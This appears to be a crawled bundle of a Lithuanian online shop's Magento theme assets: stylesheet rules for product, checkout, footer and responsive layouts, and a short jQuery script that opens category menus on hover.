	vertical-align: middle;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th {
	text-align: center;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th.price,
.catalog-product-view .table-wrapper .table.grouped tr td.price {
	max-width: 60px;
}
.catalog-product-view .table-wrapper .table.grouped tr td.qty {
	text-align: center;
	min-width: 75px;
}
.catalog-product-view .table-wrapper .table.grouped tr td.qty .control {
	display: inline-block;
	vertical-align: middle;
}
.product-info-main .table.grouped .price-box .price-final_price .price-wrapper .price {
	font-size: 14px;
	padding: 3px 0;
	color: #000;
}
.product-info-main .table.grouped .price-box .special-price {
	margin-top: 0;
}
.product-info-main .table.grouped .price-box .special-price .price-final_price .price-wrapper .price {
	color: #f00;
}
.table.grouped .product-item-name {
	margin: 0;
}
.product-info-main .page-title-wrapper .page-title {
	margin: 0;
}
.product-info-main .price-box.price-final_price {
	margin: 0 20px 0 0;
	vertical-align: middle;
}
.product-info-main .product-info-price {
	display: inline-block;
	vertical-align: middle;
}
.page-product-grouped .product-info-main > .price-box.price-final_price {
	display: none;
}
.product-info-main .grouped .price-box.price-final_price {
	padding: 0;
}
.product-info-main .price-box.price-final_price .price_title {
	font-size: 14px;
}
.product-info-main .price-box.price-final_price .old-price .price_title,
.page-product-grouped .product-info-main .price-box.price-final_price .price_title {
	display: none;
}
.table.grouped .control .qty_hint {
	font-size: 9px;
	color: #f00;
}
.product-info-main .box-tocart .action.tocart span::after {
	content: "\f291";
	font-family: "Fontawesome";
	margin-left: 10px;
}
.catalog-product-view .product-info-main .box-tocart .actions {
	padding: 1px;
	border: 2px solid #f00;
}
.catalog-product-view .related {
	padding: 0;
	margin: 0;
}
.catalog-product-view .owl-button-top .page-title-main {
	margin-bottom: 20px;
}
.catalog-product-view .owl-carousel .owl-stage-outer {
	/*height: auto !important;*/ /*TODO: Nuimt important sutvarkius*/
}
.catalog-product-view .product-image-wrapper {
	padding-bottom: 100%!important;
}
.product-info-main .box-tocart .field.qty {
	padding: 3px 10px 3px 0;
}
.abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
.product-add-form .fieldset > .field:not(.choice) > .label,
.product-add-form .fieldset .fields > .field:not(.choice) > .label {
	margin: auto;
}
.abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
.product-add-form .fieldset > .field:not(.choice) > .control,
.product-add-form .fieldset .fields > .field:not(.choice) > .control {
	display: inline-block;
	vertical-align: middle;
}
.product-info-main .box-tocart .action.tocart {
	padding: 5px 10px;
	font-size: 16px;
}
.product-info-main .product.attribute.overview {
	padding: 3px 0;
	margin: 3px 0;
}
.product-info-main .product.attribute.overview .type,
.product-info-main .product.attribute.description .type {
	color: #567241;
	text-transform: none;
	margin-bottom: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
	line-height: 20px;
}
.product.data.items > .item.content {
	padding: 5px 10px;
}
.page-product-grouped .product-info-main .qty .qty-field {
	float: left;
	border: 1px solid #eee;
}
.page-product-grouped .product-info-main .qty .qty-main {
	border: 1px solid #eee;
	display: inline-block;
	float: left;
	height: 32px;
	margin-left: -1px;
	vertical-align: top;
	width: 25px;
	box-sizing: border-box;
	font-size: 0;
	background: #fff;
}
.page-product-grouped .product-info-main .qty .qty-btn {
	cursor: pointer;
	display: inline-block;
	font-size: 8px;
	font-weight: normal;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
	height: 16px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
	vertical-align: top;
}
.page-product-grouped .product-info-main .qty .qty-btn:hover {
	background: #567241;
	color: #fff;
}
.page-product-grouped .product-info-main .qty .qty-dec {
	height: 15px;
	line-height: 14px;
	border: none;
}
.catalog-product-view .products-upsell .owl-carousel .owl-wrapper { /* TODO: Patikrint su daug produktu */
	max-width: 100%;
	display: flex!important;
	justify-content: center;
}
.product-image-container { /* TODO: Patikrint */
	display: block;
}
.catalog-product-view .related .page-title-main strong {
	font-size: 14px;
	text-transform: unset;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper { /*TODO: pataisyti important */
	width: 100% !important;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item { /*TODO: pataisyti important */
	display: block;
	width: 100% !important;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-item-info {
	border-bottom: 1px solid #ccc;
	display: flex;
	margin-bottom: 10px;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item:last-child .product-item-info {
	margin-bottom: 0;
	border-bottom: none;
}
.catalog-product-view .products-related .owl-carousel .owl-dots {
	display: none;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-img-main { /*TODO: Sutvarkyt flex*/
	width: 48%;
	display: inline-block;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.catalog-product-view .products-related .owl-carousel .owl-stage-outer {
	height: auto;
}
.catalog-product-view .products-related .owl-carousel .product-item-link {
	color: #567241;
}
.catalog-product-view .products-related .owl-carousel .price-box {
	text-align: left;
}
.catalog-product-view .products-related .owl-carousel .product-item-name {
	font-size: 12px;
	text-align: left;
}
.sidebar .product-items .product-item-info .product-item-photo {
	position: relative;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-item-details {
	width: 48%;
	display: inline-block;
	margin: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
	background: #A05050;
}
.product.info.detailed {
	margin-bottom: 10px;
}
/************************************************************************
 *                             Checkout
*************************************************************************/
/*** Cart Page ***/
.cart-container .form-cart .action.continue {
	padding: 12px 15px 12px 0;
}
/*** Checkout Page ***/
.authentication-wrapper {
	margin-top: 0;
}
.opc-wrapper .shipping-address-item.selected-item {
	border-color: #567241;
}
.opc-progress-bar-item._active::before,
.opc-progress-bar-item._active > span::before,
.opc-wrapper .shipping-address-item.selected-item::after {
	background: #567241;
}
.checkout-container .authentication-wrapper .action {
	padding: 15px 30px;
	background: #3D465A;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.checkout-container .opc-wrapper .field-tooltip .label {
	display: none;
}
.checkout-container .minicart-wrapper {
	z-index: unset;
}
.checkout-container .minicart-wrapper .action.showcart {
	padding: 0;
	border: none;
}
.checkout-container .minicart-wrapper .action.showcart::before {
	color: #fefb00;
}
.checkout-container .checkout-payment-method .payment-method-billing-address .billing-address-details {
	line-height: 20px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required {
	border: 2px solid red;
	padding: 0 5px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required label:after {
	margin-left: 2px;
	top: 2px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required .action-show {
	color: #567241;
	font-weight: normal;
	text-decoration: underline;
	line-height: 22px;
	vertical-align: top;
}
.checkout-container .checkout-payment-method .payment-option-title .action-toggle {
	color: #567241;
}
/************************************************************************
 *                             FOOTER
*************************************************************************/
.page-footer {
	background: #3D465A;
	background: url('/pub/media/custom/bkg_header2.jpg');
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	box-shadow: 0px -3px 5px 2px rgb(86, 114, 65);
}
.footer-top > div, .footer-bottom > div {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto;
}
.page-footer .footer-top, .page-footer .footer-bottom {
	background: none;
	font-weight: bold;
}
/*** Banks banner ***/
.banner_bankai img {
	margin: 0 5px;
	max-width: 110px;
	vertical-align: middle;
	max-height: 25px;
	width: auto;
	height: auto;
}
/*** Newsletter ***/
.page-footer .footer-top .footer-newsletter {
	display: none;
}
/*** Links block ***/
.page-footer a {
	color: #ddd;
}
.page-footer a:hover, .page-footer a:focus {
	color: #fefb00;
}
.page-footer .footer-top .footer-links {
	padding: 0;
}
.footer-top_links {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
	text-align: center;
}
.footer-top_links .link {
	display: inline;
	margin: 0;
}
.footer-top_links .link > span, .footer-top_links .link > a {
	margin-left: 10px;
	padding-right: 10px;
}
.footer-top_links .link:after {
	content: "";
	border-right: 1px solid #ddd;
}
.footer-top_links .link:last-child:after {
	content: none;
}
/*** Copyright ***/
.page-footer .footer-bottom .copuright-outer {
	text-align: center;
	border: none;
}
.page-footer .footer-bottom .copuright-outer .copyright {
	float: none;
}
.fotorama__stage{
	height: 530px;
}
.fotorama-item:not(.fotorama--fullscreen) .fotorama__wrap div{
	max-height: 530px;
	/*height: 100%;*/
}
.page-products.page-layout-3columns .products-grid .product-item{
	border-right: #aaa 1px solid;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin: unset;
	position: relative;
}
.page-products.page-layout-3columns .products-grid li:nth-child(4n){
	border-right: unset;
}
.page-products.page-layout-3columns .products-grid li:nth-child(n+5){
	border-top: #aaa 1px solid;
}
.block-search{
	width: 250px;
	z-index: unset;
}
.minicart-wrapper .action.showcart::before{
	font-size: 20px;
	height: 37px;
	padding: 1px 10px;
	line-height: 36px;
}
.block-search .input-text{
	height: 40px;
}
.block-search .control{
	box-shadow: 0px 0px 2px 0px black;
}
/************************************************************************
 *                             WIDGETS
*************************************************************************/
#banner-slider-carousel .banner-title {
	border-radius: 4px;
	opacity: 0;
	top: 0;
	transition: all 0.5s ease;
	width: calc(100% - 20px);
	padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom-responsive.css
body_size: 14563
content:
@media (max-width: 1240px) {
	.navigation .level0 > .level-top {}
	.product-info-main .product-social-links { text-align:left; }
	.product-info-main .product-social-links .product-addto-links {
		display: block;
		margin-bottom: 10px;
	}
	.product-info-main .product-social-links > a.action {
		margin: 0 0 20px;
		display: block;
	}
}
@media (max-width: 1160px) {
	.nav-sections .navigation > ul > li.level0 > a.level-top {}
}
@media (max-width: 1070px) {
	/* Header */
	.nav-open .nav-sections {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
		left: unset;
		z-index: unset;
	}
	.nav-toggle::before, .block-search .label::before {}
	.nav-toggle::before {
		font-size: 26px;
		line-height: 26px;
		color: #fefb00;
	}
	.block-search .label::before { padding:0 3px; }
	.nav-toggle {
		padding: 5px;
		background: #a5aa8a;
		border: 2px solid #324620;
		border-radius: 10px;
		position: unset;
		display: inline-block;
		float: right;
		margin-top: 5px;
		margin-left: 13px;
	}
	.checkout-index-index .nav-toggle {
		display: unset;
	}
	.catalog-product-view .nav-sections .header.links,
	.catalog-product-view .page-main .columns .sidebar .block.block-products-slider
	{
		display: none!important;
	}
	.block-search .label { margin-top:5px; }
	.logo { z-index:unset; }
	.logo img { max-height:unset; }
	.navigation { z-index:unset; }
	.nav-sections .navigation > ul > li.level0 {
		float: left;
		width: 24%;
		width: calc(25% - 1px);
		border-bottom: 1px solid #fff;
	}
	.nav-sections .navigation > ul > li.level0:last-child {
		border-right: 1px solid #fff;
	}
	.navigation .level0.active > a:not(.ui-state-active) {
		border: none;
	}
	/* Categories menu */
	.cat_list_widget .mobile-close { display:block; }
	.page-wrapper .page-main .block.cat_list_widget {
		position: fixed;
		top: 0;
		left: 0;
		transition: all 1s ease;
		z-index: 9999999;
		margin-left: -120%;
		padding: 20px;
		background: #676767;
		box-shadow: 0 0 2px 0px #000;
		height: 100%;
		max-width: 100%;
		overflow: auto;
		display: block;
	}
	.nav-open .page-main .block.cat_list_widget { margin-left:0; }
	.block.cat_list_widget .block-content {
		position: relative;
	}
	.cat_list_widget .catalog-category span { color:#fff; }
	.cat_list_widget .catalog-category .icon { left:0; }
	.cat_list_widget .catalog-category .category { padding:5px 0 5px 15px; }
	.cat_list_widget .catalog-category .category > a { padding:5px 0; }
	.cat_list_widget .catalog-subcategory { padding:2px 0; }
	.cat_list_widget .catalog-subcategory .subcategory > a { padding:2px 0; }
	.cat_list_widget .catalog-category:hover .category > a,
	.cat_list_widget .catalog-subcategory:hover .subcategory > a {
		text-decoration-color:#fff;
	}
	/* Content */
	main.page-main {}
	.page-products.page-layout-3columns .products-grid .product-item {
		width: 33%;
	}
	.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1) {
		margin-left: 0;
	}
	.field-tooltip .field-tooltip-content { left:unset; top:44px; right:0; }
	.field-tooltip .field-tooltip-content::before,
	.field-tooltip .field-tooltip-content::after {
		top: -20px;
		left: 13px;
		border: 10px solid transparent;
		border-bottom-color: #f4f4f4;
	}
	.field-tooltip .field-tooltip-content::before {
		border-bottom-color: #666;
		top: -21px;
	}
	.field-tooltip .field-tooltip-content::after {
		border-bottom-color: #f4f4f4;
		width: 0px;
	}
	/* Footer */
	.banner_bankai img { max-width:100px; }
	.page-products.page-layout-3columns .products-grid li:nth-child(n){
		border-right: #aaa 1px solid;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 10px;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(n+4){
		border-top: #aaa 1px solid;
	}
}
@media (max-width:1070px) and (min-width:768px) {
	.nav-sections .navigation > ul > li.level0:nth-child(4n) {
		border-right: none;
		width: 25%;
	}
}
@media (max-width:1070px) and (min-width:451px) {
	.page-products.page-layout-3columns .products-grid li:nth-child(3n){
		border-right: none;
	}
}
@media (max-width: 1000px) {
	.checkout-cart-index .cart-container { display:flex; flex-wrap:wrap; }
	.checkout-cart-index .cart-container .cart-summary {
		width: unset;
		flex: 1 1 100%;
		order: 3;
		position: unset;
	}
	.checkout-cart-index .cart-container .form-cart {
		width: unset;
		flex: 100%;
		order: 1;
		margin-bottom: 30px;
	}
	.checkout-cart-index .cart-container #gift-options-cart {
		width: unset;
		flex: 1 1 100%;
		order: 2;
		margin-bottom: 30px;
	}
}
@media (max-width:1000px) and (min-width:768px) {
	.sidebar-additional .fb_iframe_widget {
		max-width: 100%;
		overflow: auto;
	}
}
@media (max-width: 940px) {
	.page-layout-2columns-right .column.main { width:100%; }
	.page-layout-2columns-right .sidebar {
		width: 100%;
		padding: 0;
		display: flex;
		flex-wrap: wrap;
		margin-bottom: 20px;
	}
	.page-layout-2columns-right .page-main .columns .sidebar > div {
		flex: 25%;
		padding-right: 20px;
	}
	.product-info-main .product-social-links .product-addto-links { margin-bottom:0; }
	.product-info-main .product-social-links a.action {
		display: block;
		margin-bottom: 5px;
	}
	.product-info-main .product-social-links > a.action { margin-bottom:20px; }
}
@media (max-width: 920px) {
	.page-bottom .block-static-block.widget { margin-bottom:0; }
	.banner_bankai { text-align:center; display:flex; flex-wrap:wrap; }
	.banner_bankai a { flex:20%; }
	.banner_bankai img { max-width:150px; margin-bottom:20px; }
}
@media (max-width: 830px) {
	.banner_bankai img { max-width:100px; }
}
@media (max-width: 767px) {
	.nav-before-open body {
		height: unset;
		overflow: auto;
		width: unset;
		position: unset;
	}
	.nav-before-open .page-wrapper {
		left: unset;
		height: unset;
		overflow: auto;
		position: unset;
	}
	.nav-open .page-wrapper { left:0; }
	.nav-open .nav-toggle::after { content:none; }
	/* Header */
	.page-wrapper .page-header { margin:auto; }
	.nav-open .nav-toggle::after { background:rgba(0,0,0,0.3); }
	.nav-open .nav-sections { background:#fff; }
	.navigation li.active a { color:#fff; }
	.nav-sections-item-title {
		width: 50%;
		box-shadow: inset 5px -5px 5px -5px #999;
	}
	.nav-sections-item-title:first-child {
		box-shadow: inset -5px -5px 5px -5px #999;
	}
	.nav-sections-item-title.active { box-shadow:none; }
	.nav-sections-item-title.active a { font-weight:bold; }
	.nav-sections .header.links { display:flex; flex-direction:column; }
	.nav-sections .header.links li.greet.welcome { order:-1; border:0; }
	.nav-sections .header.links a:hover { background:#567241; color:#fefb00; }
	.minicart-items-wrapper { max-height:322px; }
	/* Top links */
	.page-header .header.panel {
		padding-top: 12px;
		padding-bottom: 12px;
		box-sizing: border-box;
		margin-left: auto;
		margin-right: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: auto;
		overflow: auto;
	}
	.header.panel > .header.links {
		float: right;
		font-size: 0;
		margin: 0 0 0 auto;
		padding: 0;
		list-style: none none;
		display: inline-block;
	}
	.header.panel > .header.links > li {
		letter-spacing: 0.5px;
		color: #fff;
		font-size: 13px;
		display: inline-block;
	}
	.header.panel > .header.links > li > a {
		color: #fff;
    	transition: all .3s ease-in 0s;
    	-moz-transition: all .3s ease-in 0s;
    	-webkit-transition: all .3s ease-in 0s;
	}
	/* Navigation */
	.nav-sections {
		background: #fff;
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		transition: none;
		height: auto;
		left: unset;
		overflow: unset;
		position: unset;
		top: unset;
	}
	.nav-sections-items {
		position: unset;
		z-index: unset;
	}
	.nav-sections-item-content {
		box-sizing: unset;
		float: unset;
		margin: 0;
		width: auto;
		padding: 0;
	}
	.navigation {
		background: none;
		box-sizing: unset;
	}
	.navigation .level0 {
		border: none;
		font-size: unset;
	}
	.nav-sections .navigation > ul {
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.navigation .level0 {
		margin: 0;
		display: inline-block;
		position: relative;
	}
	.navigation .level0 > .level-top {
		color: #fff;
		line-height: 20px;
		display: inline-block;
	}
	.navigation .level0 > .level-top:hover { color:#fff; }
	.nav-sections .navigation > ul > li.level0 > a.level-top {
		text-transform: uppercase;
		font-weight: 600;
		display: block;
	}
	.nav-sections-item-title { display:none; }
	.nav-sections .navigation > ul > li.level0 {
		float: left;
		width: 32%;
		width: calc(33.3333% - 1px);
	}
	/* Search bar */
	.block-search {
		position: relative;
		float: right;
		margin: 5px 0;
	}
	.block-search .block-content {
		margin-bottom: 0;
	}
	.block-search .label {
		border: 0;
		clip: rect(0, 0, 0, 0);
		height: 1px;
		margin: 5px -1px -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}
	.block-search .label::before {
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 35px;
		line-height: 33px;
		color: #8f8f8f;
		content: '\e615';
		font-family: 'icons-blank-theme';
		vertical-align: middle;
		display: inline-block;
		font-weight: normal;
		overflow: hidden;
		speak: none;
		text-align: center;
	}
	.block-search .control {
		border-top: 0;
		margin: 0;
		padding: 0;
	}
	.block-search input {
		border-color: #d1d1d1;
		color: #666666;
		margin: 0;
		padding-right: 35px;
		position: static;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	.block-search input::placeholder {
		color: #666;
	}
	.block-search .action.search {
		position: absolute;
		right: 0;
		height: 45px;
		width: 45px;
		text-align: center;
		top: 0;
		z-index: 1;
		display: inline-block;
		background-image: none;
		background: none;
		-moz-box-sizing: content-box;
		border: 0;
		box-shadow: none;
		line-height: inherit;
		margin: 0;
		text-decoration: none;
		text-shadow: none;
		font-weight: 400;
		padding: 0;
	}
	.block-search .action.search[disabled] {
		pointer-events: none;
	}
	.block-search .action.search::before {
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 22px;
		line-height: 22px;
		color: #333;
		content: '\e615';
		font-family: 'icons-blank-theme';
		margin: 0;
		vertical-align: top;
		display: inline-block;
		font-weight: normal;
		overflow: hidden;
		speak: none;
		text-align: center;
	}
	.block-search .action.search > span {
		border: 0;
		clip: rect(0, 0, 0, 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}
	/* Content */
	.page-layout-3columns .column.main { width:100%; }
	.page-layout-3columns .sidebar {
		width: 45%;
		display: inline-block;
		vertical-align: top;
		margin-right: 2%;
		margin-bottom: 30px;
	}
	.page-layout-3columns .sidebar:nth-child(2n) { margin-right:8%; }
	.products-grid .product-item .product-item-info .product-img-main .product-item-inner {
		width: 43px;
	}
	.catalog-product-view .product-info-main { display:flex; flex-wrap:wrap; }
	.catalog-product-view .product-info-main .page-title-wrapper { flex:100%; }
	.catalog-product-view .product-info-main .product-reviews-summary {
		flex: 100%;
		display: block;
	}
	.catalog-product-view .product-info-main .price-box { margin:10px 10px 0 0; }
	.catalog-product-view .product-info-main .product-add-form { flex:100%; }
	.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset {
		display: flex;
	}
	.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
		display: flex;
		align-items: center;
	}
	.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty > .label {
		margin: 0 10px 0 0;
	}
	.catalog-product-view .product .review-form .field input,
	.catalog-product-view .product .review-form .field textarea {
		padding: 0 2%;
		width: 95%;
	}
	.catalog-product-view .product .review-form .action.submit.primary { padding:12px 0; }
	.cart-container .form-cart .actions { display:flex; }
	/* Product page */
	.catalog-product-view.page-layout-2columns-left .product-info-main,
	.catalog-product-view.page-layout-2columns-right .product-info-main {
		width: 100%;
	}
	.catalog-product-view .product-info-main .box-tocart .actions {
		margin: auto;
	}
	.catalog-product-view.page-layout-2columns-left .product.media,
	.catalog-product-view.page-layout-2columns-right .product.media {
		width: 100%;
		max-width: 300px;
		margin: auto;
	}
	/* Footer */
	.page-footer {
		overflow:auto;
	}
	.page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
		margin: 0;
	}
}
@media (max-width:767px) and (min-width:581px) {
	.nav-sections .navigation > ul > li.level0:nth-child(3n) {
		border-right: none;
		width: 33.3333%;
	}
}
@media (max-width: 640px) {
	.toolbar-amount { float:left; }
	.toolbar-sorter { float:right; }
	.catalog-product-view .table-wrapper .table.grouped thead tr th.price,
	.catalog-product-view .table-wrapper .table.grouped tr td.price {
		max-width: unset;
	}
}
@media (max-width: 580px) {
	.nav-sections .navigation > ul > li.level0 {
		width: 49%;
		width: calc(50% - 1px);
	}
	.cart-container .form-cart .actions { display:block; }
	.page-products .category-description { display:none; }
	.banner_bankai a { flex:50%; }
	.banner_bankai img { max-width: 150px; }
}
@media (max-width:580px) and (min-width:381px) {
	.nav-sections .navigation > ul > li.level0:nth-child(2n) {
	    border-right: none;
    	width: 50%;
	}
}
@media (max-width: 450px) {
	.header.content { padding:0 20px; }
	.logo { margin-left:0; margin-bottom:0; }
	.minicart-wrapper.active .block-minicart {
		width: 100vw;
		right: -73px;
	}
	.minicart-wrapper .block-minicart::after,
	.minicart-wrapper .block-minicart::before {
		right: 87px;
	}
	.block-search { width:100%; }
	.nav-sections .navigation > ul > li.level0 > a.level-top { padding:0 12px; }
	.page-layout-3columns .sidebar { width:100%; margin-right:0; }
	.page-layout-3columns .sidebar:nth-child(2n) { margin-right:0; }
	.page-products.page-layout-3columns .products-grid .product-item {
		width: 50%;
		padding: 0;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(2n) {
		border-right: none;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(n+3){
		border-top: #aaa 1px solid;
	}
	.page-products.page-layout-3columns .products-grid .product-item{
		border-right: unset;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 10px;
		margin: unset;
	}
}
@media (max-width: 380px) {
	.nav-sections .navigation > ul > li.level0 {
		/*border-right: none;
		width: 100%;*/
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js
body_size: 1113
content:
require(['jquery'],function($){
	$(document).ready(function(){
		/*$(".catalog-categories .catalog-category").hover(function(){
			if (!$(this).hasClass("current") && !$(this).hasClass("opened-fixed")) {
				$(".catalog-subcategories",this).stop(true, true).toggle("fast", function(){
					if (!$(this).parent(".catalog-category").hasClass("opened")) {
						$(this).parent(".catalog-category").addClass("opened");
					}
					else $(this).parent(".catalog-category").removeClass("opened");
				});
			}
		});*/
		//var timer;
		$(".catalog-categories .catalog-category").mouseenter(function() {
			//clearTimeout(timer);
			//$(this).siblings().removeClass("opened");
			$(this).addClass("opened");
			//$(this).addClass("opened");
			/*timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").addClass("opened");
			}, 1000);*/
		}).mouseleave(function() {
			//clearTimeout(timer);
			//$(".catalog-categories .catalog-category").removeClass("opened");
			//timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").removeClass("opened");
			//}, 1000);
		})
	});
});